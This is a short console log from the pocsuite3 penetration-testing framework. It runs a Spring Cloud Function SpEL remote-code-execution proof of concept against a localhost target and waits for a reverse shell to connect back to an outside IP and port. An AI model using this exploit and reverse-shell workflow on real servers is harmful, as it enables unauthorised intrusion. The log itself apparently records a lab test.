 ,------.                        ,--. ,--.       ,----.   {1.9.1-nongit-20220331}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 09:43:22
[09:43:22] [INFO] loading PoC script 'Spring-Cloud-Function-SpEL-RCE.py'
[09:43:22] [INFO] pocsusite got a total of 1 tasks
[09:43:22] [INFO] running poc:'spring-cloud-function-rce' target 'http://127.0.0.1:8080'
[09:43:22] [*] listening on 0.0.0.0:123
[09:43:22] [INFO] Scan completed,ready to print
[09:43:22] [INFO] connect back ip: 159.75.51.64    port: 123
[09:43:22] [INFO] watting for shell connect to pocsuite
shell>: